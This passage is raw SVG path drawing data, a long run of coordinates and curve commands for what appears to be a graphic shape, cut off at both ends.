73,7.73,0,0,0-.76.93,0,0,0,0,0,0,0l-.39.23Zm1.41-1.74c.22-.32.32-.53.24-.57l.65-.67a.46.46,0,0,0,.22-.07l1.26-.69c-.49.51-1,1-1.37,1.48C95.4,63.28,95,63.48,94.56,63.73ZM87.5,67.92h0Zm-4.18,3.42c.45-.5.87-1,1.23-1.44l1.06-.59c0,.06-.08.11-.1.15-.2.18-.35.32-.37.35a.51.51,0,0,0-.13.27l-.58.68Zm-.86.45-1,.5,1.42-1.49.52-.29a2.77,2.77,0,0,0-.51.77Zm4-5.92.46-.6.18-.11-.25.33Zm1.4-3.21-.94.55c.17-.2.35-.43.54-.68a.3.3,0,0,0,.17,0l.68-.45c-.11.16-.19.27-.12.19C88,62.38,87.94,62.52,87.83,62.66Zm0-1.64.21-.27c.23-.24.51-.54.86-.89l-.66.93Zm-1.12.66c.22-.26.61-.72,1-1.21l.15-.08-.35.45c-.27.29-.5.56-.65.75Zm-3,.92,1.14-1.15a.43.43,0,0,0,.1-.1l.52-.52L86,60.6a5.73,5.73,0,0,0-.41.6c0,.22,0,.26.22.17,0,0,.27-.3.59-.7a4.93,4.93,0,0,0,.5-.47l-.26.3c-.17.19-.25.44-.12.43a.44.44,0,0,0,.3,0h0a2.64,2.64,0,0,0-.23.29.23.23,0,0,0-.18,0l-.06.05A23.64,23.64,0,0,0,83.8,62.6Zm-1.15.67-.7.41,1.4-1.48a.24.24,0,0,0,0,.25s0,0,.13,0Zm-2.94,1.21c-.21.31-.47.69-.8,1.09-.17.21-.3.38-.4.52a2.17,2.17,0,0,1,.07-.24c.27-.36.72-.95,1.07-1.46l0,.07Zm36.61-6.17a6.75,6.75,0,0,0-.87,0q0-.09-.06-.09a.06.06,0,0,0,0,0,.42.42,0,0,0-.18-.08c.29-.05.48-.1.42-.15s-.46-.14-1.36,0l-.54.06.51-.23a5.07,5.07,0,0,0,1.11-.12C115.67,57.83,116,58.06,116.32,58.31ZM118,60l-.16,0a.84.84,0,0,0-.61-.24.16.16,0,0,0,0-.11c.07-.06,0-.1-.15-.09a.28.28,0,0,0,.1-.09c-.09.06.19-.25-.89-.17a3,3,0,0,0-.56.06l.21-.29h.06c.77-.11.53,0,.82-.06,0,0,.14-.06.13-.07-.1-.2-.3-.21-.47-.22l-.41,0a0,0,0,0,0-.06,0,.38.38,0,0,0-.17.05l-.29,0c.31-.16.41-.27.07-.28a.58.58,0,0,0-.14,0l-.43.16.15-.18c.83,0,.93.08,1.16,0l.1-.07A10,10,0,0,1,118,60Zm1.62,3.72Zm0-.09c0-.07,0,0,0,0Zm0-.06.37-.14.1.16a.28.28,0,0,0,0,.11c-.13,0-.3.09-.48.15C119.65,63.75,119.66,63.65,119.68,63.57Zm-.23,1.2c0-.16.09-.44.12-.57A4.24,4.24,0,0,1,120,64c0,.14-.05.31-.09.51v0Zm.27-.09Zm1.34.09,0,0h0c0-.11.07-.37.1-.64,0,0,0,0,.14.23a3.2,3.2,0,0,0-.13.38Zm-.14,1.76a2.93,2.93,0,0,0,.23-.64l.21-.12c-.08.21-.15.43-.23.63Zm.83.18.11-.37a3.66,3.66,0,0,0,.33-.23c0,.15-.08.3-.12.45A1,1,0,0,0,121.75,66.71ZM123,70.47a5.21,5.21,0,0,1-.93.69l.5-.9,1-.69C123.4,69.85,123.2,70.16,123,70.47Zm.86,1Zm.11-.15.66-.33-.54.91-.66.33Zm.39,5.56c-.25,0-.22.1-.56.33.06-.11.12-.22.19-.33s.49-.15.84-.28c-.26.54-.5,1.07-.71,1.53l-.59.41c-.19.11-.43.22-.67.34l.65-1.15C124.31,77.31,124.84,76.88,124.37,76.93Zm1.54,2.42.6-.34c-.1.27-.2.53-.29.75l-.7.38.22-.45C125.8,79.57,125.85,79.46,125.91,79.35Zm-.83,1.36a.19.19,0,0,0,.1,0l.51-.27.36-.18-.15.41a.7.7,0,0,0-.06.44l-.5.28-.34.17a.34.34,0,0,0,0-.25c.08,0-.14-.08-.33.45h0l-.5.24v0a3.69,3.69,0,0,0,.16-.77Zm.72-6.94,0,0a.38.38,0,0,0,0,.21.46.46,0,0,0,.34-.2l.18-.25.14-.07c-.17.3-.38.68-.6,1.1v0c-.32.17-.58.33-.81.46C125.32,74.58,125.57,74.15,125.8,73.77Zm-.64,1.09s0,0,0,0Zm.22,3.48c.2-.4.38-.77.56-1.11l.65-.18-.43.89C125.8,78.11,125.55,78.24,125.38,78.34Zm1.68.2a1.31,1.31,0,0,0,.39-.11l-.4.93-.39.18C126.77,79.26,126.9,78.92,127.06,78.54ZM127,81.42a.3.3,0,0,0,.06.11s0,0,0,0l-.15.18-.49.27c0-.09,0-.13-.06-.12s-.25.11-.45.39l-.62.35c.09-.14.19-.29.26-.42Zm-.88,1.49h0Zm2.81.45a.54.54,0,0,0,0-.1h0l.6-1,.33-.19c-.24.41-.46.77-.62,1ZM130.56,77a.6.6,0,0,0-.07.27v0a2.11,2.11,0,0,0-.14.22,3.87,3.87,0,0,0,0-.48l.14-.08Zm-3.4-4.79c0,.09,0,.17,0,.23s-.11.18-.16.27l0,0a.77.77,0,0,0-.13.17l-.1,0C126.87,72.71,127,72.46,127.16,72.24ZM127,74l-.55.24c.22-.35.48-.77.71-1.16l.42-.23a.45.45,0,0,0,0,.2c-.12.25-.27.55-.47.88Zm.32,8.4a6.23,6.23,0,0,0,.37-.74l.25-.13-.5.8Zm3.17-1.93c.12-.21.23-.42.33-.61l.13-.08-.26.56A1.37,1.37,0,0,1,130.49,80.5Zm.66-.37c.11-.24.21-.46.28-.64l0,0v.13c-.09.17-.17.35-.26.53Zm-.73-1.91Zm0,.17Zm0,.27-.27.14c.16-.27.28-.5.37-.69,0,.14,0,.26-.08.45A.36.36,0,0,0,130.33,78.66Zm-1.49-3.1-.17.12c0-.06,0-.13,0-.21s.09-.13.13-.19a1.74,1.74,0,0,0,0,.23Zm.28,2.63a.16.16,0,0,0-.12,0c.1-.14.23-.3.39-.5l-.11.42,0,0,0,0S129.18,78.18,129.12,78.19Zm-.78-.89.19-.09-.33.41Zm.46-.87a1.11,1.11,0,0,0,0,.32l-.28.14,0-.09v0Zm.91.11q0,.1-.06.24a.93.93,0,0,1,0,.13l-.25.32-.05,0v0a3.54,3.54,0,0,0,.31-.65Zm.33.37,0,0v0Zm0,.6c0,.22,0,.31,0,.38s-.18.08-.27.12l.09-.15Zm.56,2.14-1,.56.08-.32.21-.13a.15.15,0,1,0,.24.12,2.61,2.61,0,0,0,.26-.46c.27-.2.35-.33.17-.33l.16-.3.29-.17c0,.12,0,.25,0,.36l0,.07C130.85,79.21,130.73,79.41,130.59,79.65Zm-.73-.4.39-.2,0,0c-.06.13-.12.23-.17.32l-.29.16C129.79,79.46,129.83,79.35,129.86,79.25Zm-.73,1.23.14-.3a.55.55,0,0,0,0,.2v0ZM131,78.31l0-.08v.06Zm-1.12,2.59a.41.41,0,0,0-.11.07c.11-.23.21-.43.27-.59l.22-.13C130.11,80.46,130,80.67,129.86,80.9Zm-.34.58-.33.58-.11.06c.13-.2.24-.4.35-.59Zm-1,1-.19.11.33-.57.23-.13Zm.44-1c.15-.29.24-.5.3-.64l.35-.2-.38.67Zm-.59.35L128,82l.32-.55c0,.1.06.16.14.12Zm-.4-.68.16-.34.65-.36-.16.34Zm.38-.79c.07-.16.14-.31.21-.44l.25-.15a.46.46,0,0,0,.14-.16.5.5,0,0,0,.21,0c-.06.12-.12.26-.19.42Zm.4-.86c.17-.35.29-.61.37-.8,0,0,.09,0,.17-.07s.08,0,.15-.11,0,0,0-.05l.58-.28-.18.35c-.19,0-.28.13-.53.66-.27.15-.26.15-.28.17a.57.57,0,0,0-.12.15A.28.28,0,0,0,128.73,79.49Zm.11-1.06h0l0,0Zm-.74.37-.53.27c.09-.2.18-.41.26-.61a4.18,4.18,0,0,0,.39-.37l.26-.12C128.37,78.21,128.24,78.47,128.1,78.8Zm-.48-.77-.12.06a.36.36,0,0,0,.14-.11Zm-.13.06-.09,0-.22.12.23-.55.08,0C127.2,78.05,127.32,78.17,127.49,78.09Zm.34-1.34c.07-.12.14-.22.21-.32l.32-.18,0,0a.31.31,0,0,0,.14-.11l.15-.09-.31.46a1.31,1.31,0,0,0-.2.26c-.08.12-.18.25-.3.4l-.19.08-.09,0a3.35,3.35,0,0,1,.15-.35A1.31,1.31,0,0,1,127.83,76.75Zm-.13-.47-.28.15-.08,0c.22-.43.38-.78.5-1a.32.32,0,0,0,.07.25.44.44,0,0,0,.23-.28c0-.15.07-.29.1-.41l.24-.15c0,.13,0,.3-.06.49l-.26.4s0,0,0,0S127.87,76,127.7,76.28Zm-.24-3.7.16-.31a2.13,2.13,0,0,1,0,.27l-.15.07Zm.57.47c.06.2.11.4.16.57l-.18,0C128,73.45,128,73.23,128,73.05ZM128,74.14l0-.14.08,0v0Zm-.51.91-.55.32.61-1.18.13-.06c0,.18,0,.37-.07.62,0,0,0,.08,0,.12Zm.13-3.61,0-.07c0,.11,0,.21.07.32a.5.5,0,0,0-.13.1v-.2S127.57,71.49,127.58,71.44Zm-.35-1,0,.1h-.06c0-.08-.05-.17-.08-.27a1.07,1.07,0,0,0,.09-.19c0,.11.08.22.12.35Zm-.24-.74h0a.86.86,0,0,0-.07.1,2.76,2.76,0,0,1-.08-.27,1.62,1.62,0,0,0,0-.18Zm-.73,1c.1-.15.18-.29.26-.42a.19.19,0,0,0,0-.1l.06-.11a1.8,1.8,0,0,1,.05.19v0A1.81,1.81,0,0,0,126.26,70.61Zm-.2-.64-.52.27.22-.33a.17.17,0,0,0,.3,0,2,2,0,0,0,0-.59l0,0c0,.12.08.27.14.46,0,0,0,.08,0,.11Zm.21-1.08,0-.07a2.93,2.93,0,0,0,.15.55l0,.12v0Zm.4.12.09.12,0,0A1.31,1.31,0,0,0,126.67,69Zm1.75,5.32.05.11-.13.07c0-.09,0-.18,0-.26A.34.34,0,0,0,128.42,74.33Zm.86,1.33c.08.09.15.18.23.26-.1.14-.23.33-.43.59a4.35,4.35,0,0,0,0-.51v-.1l.13-.23Zm.46.51h0Zm1,1.66a.85.85,0,0,0,.21-.11l.06,0c-.07.1-.17.25-.31.49C130.75,78.05,130.76,77.94,130.77,77.83Zm-.09,3.39-.07,0c.13-.25.25-.49.35-.7l.07-.06c-.07.16-.13.29-.17.36Zm-.56.31-.31.18.36-.63.28-.18C130.35,81.1,130.24,81.32,130.12,81.53Zm-1.49,1.34,0,0,.14-.22.17-.09a1.62,1.62,0,0,0-.1.18Zm-.67.43-.16.09.19-.3.16-.09Zm-.6-.21.35-.54.33-.2-.33.55A3.9,3.9,0,0,1,127.36,83.09Zm-.56.28-.1,0,.31-.47.1-.06Zm-.22-.54a9.46,9.46,0,0,0,.53-.82l.14-.08c-.11.2-.26.45-.47.79Zm.81-1.63.28-.15a.63.63,0,0,0,0,.27l-.34.19a.19.19,0,0,0,0-.08s0,0,0,0h0Zm.25-.48.2-.42.21-.12-.19.42Zm.43-.9.43-.9.15-.08-.38.87Zm-.6.33-.49.27c.12-.27.26-.6.42-1l.5-.26-.42.92Zm-1,.55-.31.18c0-.11.14-.39.33-.9l.38-.2Zm.27-3c.15-.29.28-.56.4-.8l.34-.15v0c-.22.32-.42.63-.57.86Zm-.61-.82.52-1,.45-.23c-.67,1-.7.72-.68,1a.41.41,0,0,0,.38-.12l.07-.07a2,2,0,0,1-.1.21Zm-.49.13-.45.13-.2.09c.11-.25.23-.5.36-.76l.74-.32Zm-.09-1,.57-1.17.66-.32a5.63,5.63,0,0,1-.52.61c-.28.3-.2.6.24.19l-.18.35-.23.11Zm1.18-3.71a.41.41,0,0,0,0-.22h-.06l.26-.17A3.64,3.64,0,0,1,126.73,72.3Zm.09-.63c.19-.31.34-.54.45-.73l0,.47-.1.18a.56.56,0,0,0-.13,0Zm-.57.31-.24.13c.1-.16.23-.4.41-.73.08-.15.16-.28.22-.41l.23-.14,0,.09C126.71,71.25,126.46,71.63,126.25,72Zm-.67.37h0Zm0-1.14-.94.47.57-.93.84-.46-.12.2C125.84,70.63,125.52,71.09,125.58,71.21Zm-.06-2-.15.06.06-.11A.09.09,0,0,0,125.52,69.24Zm.39-1,.25.22-.06.08a.34.34,0,0,0-.15-.09s0,0-.07.15c0-.06,0-.13,0-.19A.77.77,0,0,0,125.91,68.24ZM131,77.48h0l-.15,0a2.53,2.53,0,0,0,0-.28ZM130.24,82l0-.11a.75.75,0,0,0,.07-.12l.14-.08Zm-2.49,2.13.42-.59.35-.22a4.86,4.86,0,0,0-.24.55A3.71,3.71,0,0,1,127.75,84.12Zm-.51.13.26-.4.12,0q-.16.24-.27.42Zm-.66,0,0-.07c.15-.23.29-.44.41-.64l.38-.19c-.29.47-.47.73-.57.9Zm-2.23-.82,1.18-.61-.13.17c-.24.33-.43.48-.4.74,0,0,.13.15.42-.23,0,.07.41-.51.73-1l.39-.21c-.19.27-.38.52-.58.78,0,0,0,0,0,0l0,0-.1,0c-.25.11-.41.32-.19.32-.24.33-.17.74.52-.15l.27-.12c-.31.47-.29.41-.32.5-.13.35.08.32.28.11l.12,0a2.32,2.32,0,0,0-.24.43A5,5,0,0,1,124.35,83.47Zm-.58-.39L124,83l1-.52s0,0,0,0a4.22,4.22,0,0,0-.3.44c-.25.14-.46.26-.62.37Zm1-.83c.06-.13.1-.25.14-.35.46-.23,1-.5,1.46-.77a.27.27,0,0,0,.06.17.4.4,0,0,0,.28-.23.87.87,0,0,0,.08-.17l.47-.26c-.07.15-.13.27-.17.38l-1.32.7a0,0,0,0,0-.06,0,.43.43,0,0,0-.31.22Zm1.38-3.34.4-.82.1,0c-.08.29,0,.31.2.16l-.24.59a.59.59,0,0,0-.35,0Zm-.59.29-.78.39.26-.52.81-.45Zm-.85-.32-.66.35c.12-.25.26-.54.41-.87a2.27,2.27,0,0,0,.34-.25c.1-.11.14-.26.12-.27a.44.44,0,0,0-.22,0c.07-.13.13-.28.2-.42a.41.41,0,0,0,.27,0l.3-.09Zm-.48-2.33.58-1,.81-.4c-.18.35-.37.72-.55,1.1Zm.3-1.25c-.34.14-.72.29-1,.41l.71-1.17,1-.49C125,74.44,124.76,74.86,124.51,75.3Zm0-1.26.75-1.22.67-.34c-.17.3-.25.51-.15.49h.08c-.13.19-.25.4-.39.62Zm-.63.31-1.12.53c.2-.32.43-.72.69-1.19l1.15-.55Zm-.16-1.15c.18-.31.37-.65.58-1l1.28-.65c-.21.32-.44.69-.7,1.12Zm-.55.26-.71.35c.18-.28.4-.62.64-1l.66-.32Zm1.06-2.56.37-.62c.07.07.24-.06.49-.52l.36-.16a5,5,0,0,0-.26.51l-.28.44Zm1.06-3.06a.64.64,0,0,1,0-.07l.06,0a.3.3,0,0,0,0,.16Zm-2.38,1.75.25-.47.75-.52a2.06,2.06,0,0,0-.17.45Zm.58-1.08.2-.37a.42.42,0,0,0,.3-.25,1.19,1.19,0,0,0,.16-.46h0l0,0a.17.17,0,0,0,.32-.11.51.51,0,0,0,0-.17l.08-.07h0a1.21,1.21,0,0,0,.05.18s-.08.06-.06.19l0,0-.25.44Zm-.28-2.57a.36.36,0,0,1,.06.11s-.1,0-.19.15l-.15.09.07-.21c.09,0,.18,0,.2-.15h0Zm-3-3-.07.08c0,.06,0,0-.14-.1s-.17.07-.24-.1v0l.21-.08Zm.6.57a.16.16,0,0,1,0-.07l0,.05Zm1,1.67v0h0Zm.18-.55.06.06H122A.64.64,0,0,1,122.06,64.6Zm.54,1.11.1.12a.45.45,0,0,0,.09.1.83.83,0,0,0-.09.16c-.32.75-.3.71-.58,1.34A14.74,14.74,0,0,0,122.6,65.71Zm.29-.13Zm-.21-.32.28.35v0a.08.08,0,0,1,0,0ZM124,66.85c0,.06,0,.05,0,0Zm-.12-.31,0,0s0,0,0,0Zm-1,2.43c-.41.28-.75.52-1.06.72.21-.27.5-.66.79-1.08.26-.18.53-.37.78-.56Zm.26-1.15a6.06,6.06,0,0,0,.41-.69l.43-.26s0,.08,0,.14a.1.1,0,0,0,0,0c-.06.09-.13.19-.19.3Zm0-.8a4.81,4.81,0,0,0,.22-.55l.16,0,0,.06a1.26,1.26,0,0,0-.14.38Zm-.54.32-.05,0c.14-.3.31-.7.39-.89l.07,0C122.83,66.73,122.67,67.05,122.54,67.34ZM122,65.88c0-.13.06-.24.08-.33h.08c.34-.08-.19-.71.23-.13a.86.86,0,0,0-.09.26.29.29,0,0,1,0,.09h0A1.38,1.38,0,0,0,122,65.88Zm-.42.25,0,0c.07-.18.14-.4.23-.66l0,0-.06.17C121.68,65.82,121.63,66,121.58,66.13Zm-.31-.65s0,0,0-.07c.06-.2.11-.37.16-.51a.33.33,0,0,0,.06-.08.16.16,0,0,0,.2-.09h0c-.06.18-.14.39-.22.62Zm-.93-1.11s0-.05,0-.07.06-.28.08-.41a.15.15,0,0,0,.18-.18c0-.08.06.14.17.31l0,.17h0A.79.79,0,0,0,120.34,64.37Zm-.32-.21c0,.06,0,0,0,0Zm-.42,0Zm.07-1.71a1.67,1.67,0,0,0-.11-.23,1.81,1.81,0,0,0,.18.21ZM135.37,85a8.17,8.17,0,0,1-.65,2.35,55.06,55.06,0,0,1-4.56,5.76c-2.44,2.68-3.38,2.42-4.87,3.31-5.79,3.44-5,3.21-6,3.67-6.32,2.63-6.24,3.44-13.3,4.6-2.61.43-3.22.8-6.05.66a26.21,26.21,0,0,0-8.72.5c-1.37.21-.74.09-5.91.26-5.49.17-4.81.79-10.59-.16A17.58,17.58,0,0,1,68.46,104c-3.87-2.24-2.77-1.64-5.69-1-4.46,1-3.94,1.06-6.63,1-1.78,0-7.85-1.57-9.89-1.25a6.22,6.22,0,0,1-3.16.12,35.27,35.27,0,0,1-4.65-.66c-2.86-.63-3.06-.31-4-1-2.24-1.75-4-1.31-5.27-2.22-1.55-1.25-1.5-1.07-2-3-1.08-4-2.51-3.71.92-6,2.41-1.6,2.8-2.12,3.63-2.62l-.1.13c-.68.88-2.84,3.4-1,3.56,1.37.12,1.59-1,2.94-1.52l-2.76,2.44a4.4,4.4,0,0,0-.12,5.77,13.26,13.26,0,0,0,2.68,1.38c.54.17,1.14.25,1.42.34.61.18,2.8.89,4.91,1.38a1,1,0,0,0,0,.12.51.51,0,0,0,.26,0l.1,0a12.81,12.81,0,0,0,3.13.39c.21,0,.53,0,.91-.07,0,0,0,0,0,0a.19.19,0,0,0,.13,0,43.4,43.4,0,0,1,7.09-.17c3.06.28,4.08,1.31,7.78.94a2.53,2.53,0,0,0,2.22-3.18c-.22-.72-.89-1.6-1.38-2.87a24.69,24.69,0,0,0-2.45-4.52,8.47,8.47,0,0,0-2.28-2.62s-1.42-1.48-1.65-1.81c-.38-.56-1.08-2.3-1.78-2.71,0,0-.3-.14-.34-.09-.14.43.21.69.67,1.34a17,17,0,0,0,1.31,2.21h0l-.11,0s0-.07-.14-.06-.13,0-1.28.88l-1.36,1c-.29.22-.33.6.45.06l.43-.29c-.26.33.17.55,2-1.19a.41.41,0,0,0,.14-.3l.3.35,0,0c-.25.25-.47.45-.66.63-5.66,4.06-5.36,3.88-5.37,4.12a.41.41,0,0,0,.28,0l3.64-2.64c.08.1.92-.57,1.6-1.16.26-.19.41-.3.41-.31a.34.34,0,0,0,.12-.19l.22-.23.32.33a.46.46,0,0,0-.21.09s-2,1.8-2.08,1.91a.45.45,0,0,0-.06.12c-7.45,4.92-5.32,4.08-5.23,4,1.13-.76,1-.91,7.59-5.18a1.91,1.91,0,0,0,.35-.24.46.46,0,0,0,.13-.23h0l.31.28.09.08,0,0,0,0h0s-.1,0-.26.06,0,0,0,0c-.15.13-1.27,1-7.47,5.46-.37.27-.33.5,0,.36s3.65-2.5,5.84-4.19l-.3.25a5.85,5.85,0,0,0-.63.55c-.61.88,1.35-.64,2.45-1.69a.4.4,0,0,0,0,.18.38.38,0,0,0,.3-.18,2.53,2.53,0,0,0,.35-.71l.37.32c0,.09-.09.2-.16.34a3.5,3.5,0,0,0-.31.27c-2.77,2.5-2.87,2.22-2.89,2.6,0,0,0,.07.29,0A23.12,23.12,0,0,0,55,91.39a.3.3,0,0,0,0,.11c-.22.77.75-.36,1-1.11a2.09,2.09,0,0,1,.2.22,7.09,7.09,0,0,0-.49.88c-.22.17-.61.5-1.34,1.1-.54.44-1.69,1.17-1.78,1.32-.42.7,1.46-.6,2.67-1.62a1,1,0,0,0-.13.31l-.34.24c-.65.46-1.43.92-1.85,1.23,0,0-.3-.14-3.66,2.28-.42.3-.36.52,0,.38.14-.06,1.95-1.43,2.95-2,.24-.14.38-.22.46-.28a.5.5,0,0,0,.45-.12c.35-.23,2.07-1.33,2.88-2-.3.56-.33.59-.34.69a.81.81,0,0,0,0,.15c-2.45,1.67-5.41,3.45-5.42,3.45C48,98,48.42,98.13,48.74,98c0,0,5-3.19,7.1-4.61,0,.2.27,0,.43-.23l.08-.12.45-.32,0,0c-.19.31-.41.7-.57,1l-5.09,3.49c-.25.26-.14.45.45.06s2.78-1.84,4.4-3a.44.44,0,0,0,0,.15c.17,0,.23-.1.47-.52l.51-.39c-.5.81-.58.83-.64,1a.79.79,0,0,0,0,.13c-.68.49-1.39,1-1.25,1.07s0,0,.06,0c-.2.25-.63.92-1.1,1.65a.92.92,0,0,0-.32.12l-.26.14.6-1c.46-.74.34-.82.31-.83h0c-.15-.12-.29.24-1.51,2.16l-.83.52c.79-1.14,1.61-2.42,1.08-2.1a6.22,6.22,0,0,0-.86,1.22.56.56,0,0,0-.21.08l-.42.28c.36-.6.34-.66.29-.8a.4.4,0,0,0-.32.22c-.23.38-.44.71-.63,1l-1.19.77.3-.49.59-.38A1.44,1.44,0,0,0,51,98a.39.39,0,0,0,.12-.25s0-.16-.64.24c.7-1.27.07-.76,0-.6l-.59,1-.52.34c.41-.7.42-.75.35-.93s-.75,1-1,1.36l-1.55,1.09-.23.18-.07.11-1.5.09c1.39-.89,3.36-2.29,3.43-2.38.55-.76-2.54,1.3-4,2.43l-.25,0a10.06,10.06,0,0,1-2.65.06h0c.25-.07,1.72-1.23,6.45-4a1.83,1.83,0,0,0,.34-.2.4.4,0,0,0,.16-.26.42.42,0,0,0-.26,0c-.24.06-6.73,3.9-6.94,4.43l-.89-.16c2-1.22,6.66-4.2,6.41-4.39a.43.43,0,0,0-.31,0c-.07,0-.39.27-1,.7-3.29,2.19-4.82,3.12-5.54,3.57l-.12,0-.65-.12c.49-.31,1.59-1.06,4.42-2.81.72-.43,2.85-1.72,2-1.62-.06,0-5.63,3.4-6.83,4.35-.88-.2-2-.46-2.81-.72.2-.09.46-.21.75-.37-.19.24-.31.42-.21.4.3,0,.43-.19,1.11-.89l1-.56c-.79.78-2,1.9-1.35,1.7a5.75,5.75,0,0,0,.85-.74c.21,0,.32-.07,1.91-1,.64-.39,2.55-1.46,1.8-1.38,0,0-2.12,1.18-3.2,1.88.39-.41.66-.76.51-.75C41.2,96.7,43,95.53,43.4,95.27s.33-.6-.24-.23c-2.27,1.45-3.86,2.42-5,3.08h0a.6.6,0,0,0-.22.14c-.75.44-1.25.72-1.59.91a6.49,6.49,0,0,0,.73-.68l.25-.27c.13-.2.11-.3,0-.3,2.61-1.52,5-2.73,4.63-2.86a.49.49,0,0,0-.33,0s-4,2.23-5.74,3.35a3.58,3.58,0,0,0,.43-.53.51.51,0,0,0,.07-.26c1.83-1,4.19-2.29,3.2-2.1,0,0-1.28.65-2.57,1.36.27-.24.5-.45.52-.48.18-.23.13-.31,0-.28.54-.32.71-.49.3-.44,0,0,.16-.12-1.25.63A4.39,4.39,0,0,0,37,95.9c.19-.14.24-.22.06-.23,0,0-.06,0-.12,0h0c.05,0-.41.18-1,.45.59-.68.75-.86.64-.94-.28,0-.42.2-.82.64l-.54.6-1.1.49.45-.53c.6-.28,1-.52.88-.63a.42.42,0,0,0-.28,0l-.12,0a11.45,11.45,0,0,0,.88-1.19c.35-.27.67-.56.54-.6s0-.22-1.26.77c-.11.09-.27.36,0,.31l-.88,1.06-.62.29a3.51,3.51,0,0,0,.29-.36C34,96,34,96,34,96l1.25-1.55a.42.42,0,0,0,.06-.33.45.45,0,0,0-.34.15L33.53,96l-.21.1-1,.42c.51-.55,1.14-1.25,1.62-1.82.74-.41,1.64-.88,2.7-1.42.12-.06.42-.35,0-.31,0,0-1,.52-2.28,1.16.19-.26.28-.44.24-.49,1.46-.79,2.67-1.51,2.18-1.52l-3.54,1.85a3.52,3.52,0,0,0,.33-.56l2-1.09c-.07.15-.1.27-.07.32s.14.07.35-.26l.2-.33.15-.08a.45.45,0,0,0,.19-.29h-.1c.49-.78.71-1.07,1-1.46a.53.53,0,0,0,.08-.15c1.06-.75,1.92-1.35,2.59-1.85L38.42,90a10.33,10.33,0,0,0-1.05.79c-.27.35,0,.31.21.23a3.45,3.45,0,0,0,.56-.4.36.36,0,0,0,.22-.1,1.64,1.64,0,0,0,.22-.23c.27-.19.63-.45,1.12-.78a.12.12,0,0,0,0,0c.23,0,.36-.17.6-.45l1.08-.7a2.88,2.88,0,0,0,.28-.18.38.38,0,0,0,.16-.28.35.35,0,0,0-.23,0,2.3,2.3,0,0,0-.39.21c.68-.72,1.28-1.34,1-1.31,0,0,0-.39-2.1,2l-.66.44c.53-.6,1.15-1.33,1.68-2,2-1.56,1.21-1.21,1-1.08l2.35-2.51c.53-.29,1.2-.68,2-1.15l-1,1.1C44.27,84.42,43.4,85,44,84.92l.77-.44c-1.82,2.07-2.09,2.42-2,2.52a.32.32,0,0,0,.21-.06L43,87s-1.51,1.92-2.25,3h0L38,91.91c-.24.25-.19.5.56,0s1.33-.93,1.78-1.27a.33.33,0,0,0,0,.1s.16.07.37-.19l2.58-3.41c.21-.3.16-.51,0-.4.31-.34.9-1.1,2.37-2.74l2.72-1.58L45.84,85c-.4.17-1.1.5-.94.62a.59.59,0,0,0,.37,0c-1.37,1.46-1.4,1.58-1.32,1.64s.37-.23.77-.61c.31-.12.82-.35,1.32-.6-.46.46-.88.91-1.18,1.24l-.49.27c.08-.12.08-.17,0-.16s.15-.61-2.92,3.25c-.33.41-.53.6-.55.81-2.24,1.48-3.18,2.09-3,2.21s.37,0,1.65-.9,2.15-1.39,2-1.52c0,0,0,0-.12,0,1.29-1.6,2.18-2.63,2.65-3.21l.18,0,.28-.15c.12,0,.17,0,.47-.25,1.62-.89,5.23-2.94,4.25-2.82-.2,0-1.43.84-3.41,2l1.07-1.07.13-.14a6.35,6.35,0,0,0,.68-.4.42.42,0,0,0,.16-.25.27.27,0,0,0-.15,0c.73-.73,1.38-1.41,1.14-1.38a.48.48,0,0,0-.32.1s-.81.79-1.7,1.69l-1.53.82c1.42-1.42,3.42-3.63,3.43-3.65.1-.18.09-.25,0-.27l1.1-.64a.42.42,0,0,0,.16-.27.46.46,0,0,0-.33,0s-1.7.93-3.26,1.85l.36-.4.7-.75.72-.43c1-.58,3.41-1.92,2.46-1.82,0,0,0,0-.13.1l1.11-1.27a.26.26,0,0,0,.12-.08.67.67,0,0,1,.06-.12l0,0a.15.15,0,0,1,.24.05l.09,0a1.46,1.46,0,0,0-.14.5c0,.1,0,.17,0,.14h0s0,0,0,0a.59.59,0,0,1,0-.08.1.1,0,0,1,0-.06l.05,0h0a.09.09,0,0,1,.08,0s.12,0,.06.3h0a.35.35,0,0,0,0,.11c0,.23-.08.37-.1.44a.57.57,0,0,0,0,.18h0s0,0,0,0,0,.1,0,.11v.09c-.1.55.07.08.16-.23a.14.14,0,0,1,0-.06.11.11,0,0,0,0,0,.5.5,0,0,0,0-.14l0,0h0v0l.05-.17h0c0-.12,0-.2.07-.3v0l.18-.07h0a.18.18,0,0,1,.06.13s0,0,0,0a1.59,1.59,0,0,1-.05.28h0a0,0,0,0,1,0,0s0,0,0,0,.2,0,.13.24l.13-.07c-.25.32-.19.32-.28.68a.16.16,0,0,1,.14,0S54,78.89,54.73,78l.07,0c.09,0,1-.51,1.91-1,0,.08,0,.12.1.11a1.31,1.31,0,0,0,.48-.44l.18-.1-.17.24a.48.48,0,0,0-.13.42c-.43.24-.9.51-1.31.76h0a.21.21,0,0,0-.42.08.23.23,0,0,0,.09.12c-.25.16-.48.29-.65.41.17-.24.23-.39.15-.41s-.13-.09-.5.35c-1.94,2.3-1.49,1.67-1.56,1.9l0,.06,0,.11h0a.41.41,0,0,1,0,.08h0a.38.38,0,0,0,0,.12.82.82,0,0,0,0,.14h0a.13.13,0,0,1,.08.13c0,.17,0,.17.12,0a3.54,3.54,0,0,0,.24-.44c.09-.07.11-.14.05-.18h0l.25-.28c.39-.46.77-.88,1-1.22.27,0,.62-.26,3-1.64-.09.17-.06.24.1.2a4,4,0,0,0,.61-.6l.59-.33a.46.46,0,0,0,.27-.32.47.47,0,0,0-.29,0l.09-.12a2.22,2.22,0,0,0,.55-.23l.84-.46a29.54,29.54,0,0,1-1.82,2.33c-.3.42-.17.9,1.63-1.46h.16c.07,0,.37-.15.81-.36l-.64.87c-.84.4-1,.43-1.06.67a.48.48,0,0,0,.25,0c.07,0,.08,0,.44-.19l-.59.82c-1.44.72-1.45.69-1.53.91,0,0,.08.1.34,0,.05,0,.37-.17.84-.4-.35.51-.28.49-.26.57a.39.39,0,0,0,.29-.11s.26-.33.61-.79l.77-.4-.59.85c-.73.4-1.25.7-1.31.76-.31.31,0,.33.35.13l.58-.32a5.27,5.27,0,0,0-.43.72l-.63.3c-.61.28-.76.29-.86.52,0,0,.09.13.42,0s1.16-.55,2.26-1.11c-.07.12-.17.43.11.29a3.48,3.48,0,0,0,.57-.64l1-.53c-.27.4-.49.74-.64,1l-.68.37c-.35.35-.06.28.48,0-.06.17,0,.24.09.17a1.2,1.2,0,0,0,.35-.38l.66-.34c-.51.7-.81,1.15-.75,1.22s.49-.3.63-.5l.83-1.1.55-.3c-1.11,1.4-2.21,2.89-2,2.87s.15.11,2.72-3.24c0,.08.12.08.29,